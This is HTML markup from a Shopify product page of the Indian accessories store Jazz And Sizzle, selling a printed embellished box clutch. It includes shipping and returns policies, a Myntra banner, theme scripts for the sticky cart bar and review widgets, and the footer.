    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7943994998954" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7943994998954-template--18270099538090__main-sticky-bar" observe-form="product-form-main-7943994998954-template--18270099538090__main">
    <product-sticky-bar form="product-form-main-7943994998954-template--18270099538090__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=1084" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=180 180w" width="1084" height="1440" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Printed Embellished Box Clutch</span><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,599.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 5,899.00</compare-at-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7943994998954-template--18270099538090__main">
<button type="submit"  class="button" form="product-form-main-7943994998954-template--18270099538090__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7943994998954-template--18270099538090__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7943994998954-template--18270099538090__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7943994998954-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7943994998954-template--18270099538090__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="30283460837546" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=1084" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=1000 1000w" width="1084" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30283460772010" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30283460870314" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30283460903082" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7943994998954-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7943994998954-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/printed-embellished-box-clutch" class="product-title h6">Printed Embellished Box Clutch</a><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,599.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 5,899.00</compare-at-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/printed-embellished-box-clutch">Printed Embellished Box Clutch</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,599.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 5,899.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7943994998954-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45592705335466"><input type="hidden" name="product-id" value="7943994998954" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7943994998954-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7943994998954-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45592705335466">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7943994998954-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45592705335466,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7943994998954-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7943994998954" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div></div></safe-sticky><a href="/products/printed-embellished-box-clutch" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7943994998954); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7943994998954); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18270099538090__main table tr td {padding: 10px;} </style></section><div id="shopify-section-template--18270099538090__myntra_banner" class="shopify-section">

<style>
  .myntra-product-banner {
    background: linear-gradient(135deg, #fff5f7 0%, #ffffff 100%);
    border: 1px solid #ffe0e6;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
  }

  .myntra-banner-logo {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
  }

  .myntra-banner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .myntra-banner-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .myntra-banner-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }

  .myntra-banner-title span {
    color: #ff3f6c;
  }

  .myntra-banner-subtitle {
    font-size: 13px;
    color: #666;
    margin: 0;
  }

  .myntra-banner-rating {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .myntra-banner-rating-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #388e3c;
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
  }

  .myntra-banner-rating-badge svg {
    width: 14px;
    height: 14px;
    fill: white;
  }

  .myntra-banner-reviews {
    font-size: 13px;
    color: #388e3c;
    font-weight: 500;
  }

  @media (max-width: 480px) {
    .myntra-product-banner {
      padding: 14px 16px;
      gap: 10px;
    }

    .myntra-banner-logo {
      width: 40px;
      height: 40px;
    }

    .myntra-banner-title {
      font-size: 14px;
    }

    .myntra-banner-subtitle {
      font-size: 12px;
    }

    .myntra-banner-rating {
      justify-content: center;
    }
  }
</style>

<div class="myntra-product-banner">
  <div class="myntra-banner-logo">
    <img src="//jazzandsizzle.com/cdn/shop/t/47/assets/myntra-logo.png?v=64412368515665865801766375096" alt="Myntra" />
  </div>
  
  <div class="myntra-banner-content">
    <p class="myntra-banner-title">
      Also Available on <span>Myntra</span>
    </p>
    <p class="myntra-banner-subtitle">
      Jazz & Sizzle — trusted by 15+ lakh customers nationwide.
    </p>
  </div>
  
  <div class="myntra-banner-rating">
    <span class="myntra-banner-rating-badge">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z"/>
      </svg>
      4.7
    </span>
    <span class="myntra-banner-reviews">1 Lakh+ Reviews and Rating</span>
  </div>
</div>


</div><section id="shopify-section-template--18270099538090__customer_reviews_section" class="shopify-section customer-reviews-section">

<div class="customer-reviews-section" data-reviews-section>
  <div class="page-width">
    <h2 class="section-heading" style="text-align: center; font-size: 2rem; font-weight: 700; margin: 0; padding: 0; color: #111827;">
      Customer Reviews
    </h2>
    <div data-wom-widget="reviews"></div>
  </div>
</div>

<style>
  .customer-reviews-section {
    background: #ffffff;
    width: 100%;
  }
  
  .customer-reviews-section .section-heading {
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
    padding: 0;
    color: #111827;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
  }

  @media (max-width: 768px) {
    .customer-reviews-section {
    }
    
    .customer-reviews-section .section-heading {
      font-size: 1.75rem;
      margin: 0;
      padding: 0;
    }
  }

  /* Hide sticky add-to-cart when reviews section is visible */
  .customer-reviews-section:not([style*="display: none"]) ~ * .product-sticky-bar.is-visible,
  .customer-reviews-section:not([style*="display: none"]) ~ .product-sticky-bar.is-visible,
  body:has(.customer-reviews-section:not([style*="display: none"])) .product-sticky-bar.is-visible {
    opacity: 0 !important;
    visibility: hidden !important;
  }
</style>

<script>
  (function() {
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initStickyBarControl);
    } else {
      initStickyBarControl();
    }
    
    function initStickyBarControl() {
      const reviewsSection = document.querySelector('[data-reviews-section]');
      const stickyBar = document.querySelector('.product-sticky-bar');
      
      if (!reviewsSection || !stickyBar) {
        // Retry after a short delay if elements aren't ready yet
        setTimeout(initStickyBarControl, 500);
        return;
      }
      
      // Function to check if reviews section is visible and hide sticky bar
      function checkReviewsSection() {
        const rect = reviewsSection.getBoundingClientRect();
        const isReviewsVisible = rect.top < window.innerHeight && rect.bottom > 0;
        
        if (isReviewsVisible) {
          // Reviews section is visible, force hide sticky bar
          stickyBar.classList.remove('is-visible');
          stickyBar.style.opacity = '0';
          stickyBar.style.visibility = 'hidden';
          stickyBar.style.display = 'none';
        } else if (rect.top > window.innerHeight) {
          // Reviews section hasn't been reached yet, restore normal behavior
          stickyBar.style.display = '';
          stickyBar.style.opacity = '';
          stickyBar.style.visibility = '';
          // Let the original sticky bar logic handle visibility
        }
      }
      
      // Use IntersectionObserver for better performance
      const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting || entry.boundingClientRect.top < window.innerHeight) {
            // Reviews section is visible or entering viewport, hide sticky bar
            stickyBar.classList.remove('is-visible');
            stickyBar.style.opacity = '0';
            stickyBar.style.visibility = 'hidden';
            stickyBar.style.display = 'none';
          } else {
            // Reviews section is above viewport, restore normal behavior
            stickyBar.style.display = '';
            stickyBar.style.opacity = '';
            stickyBar.style.visibility = '';
          }
        });
      }, {
        threshold: 0,
        rootMargin: '0px 0px 0px 0px'
      });
      
      observer.observe(reviewsSection);
      
      // Also check on scroll as a fallback
      window.addEventListener('scroll', checkReviewsSection, { passive: true });
      
      // Initial check
      setTimeout(checkReviewsSection, 100);
    }
  })();
</script>



</section><section id="shopify-section-template--18270099538090__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7943994998954" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--18270099538090__wom_widgets_loader_section" class="shopify-section wom-widgets-loader-section">


<script>
  (function() {
    // Wait for WOMWidgets to be available
    function initWOM() {
      if (typeof WOMWidgets === 'undefined' || typeof vesselsWOMConfig === 'undefined') {
        console.log('⏳ Waiting for WOM scripts to load...');
        setTimeout(initWOM, 100);
        return;
      }

      console.log('🚀 Initializing WOM Widgets...');

      (async function() {
        try {
          // Load CSS content for Shadow DOM
          const defaultStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096');
          const defaultStyles = await defaultStylesResponse.text();
          console.log('📦 Default styles loaded:', defaultStyles.length, 'chars');

          const customStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096');
          const customStyles = await customStylesResponse.text();
          console.log('📦 Custom styles loaded:', customStyles.length, 'chars');

          // Load Tailwind CSS for Shadow DOM
          const tailwindStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-tailwind.css?v=68089276894835465931766375096');
          const tailwindStyles = await tailwindStylesResponse.text();
          console.log('📦 Tailwind styles loaded:', tailwindStyles.length, 'chars');

          const allStyles = defaultStyles + '\n' + customStyles + '\n' + tailwindStyles;
          console.log('📦 Total styles:', allStyles.length, 'chars');

          // Get configuration
          const config = {
            ...window.vesselsWOMConfig,
            localDataUrl: '//jazzandsizzle.com/cdn/shop/t/47/assets/wom-product-data.json?v=154049694394553788481766375096',
            aiIconUrl: 'https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png'
          };

          console.log('📋 WOM Config:', config);

          // Initialize WOM with configuration
          const { core, initializer } = await WOMWidgets.init(config, allStyles);

          console.log('✅ WOM Widgets (JSX) initialized successfully');
          console.log('👁️ Check Shadow DOM:', document.querySelectorAll('[data-wom-widget]'));
        } catch (error) {
          console.error('❌ WOM initialization error:', error);
        }
      })();
    }

    // Start initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initWOM);
    } else {
      initWOM();
    }
  })();
</script>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18270094852266__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18270094852266__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>support@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18270094852266__footer" id="newsletter-form-sections--18270094852266__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18270094852266__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18270094852266__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
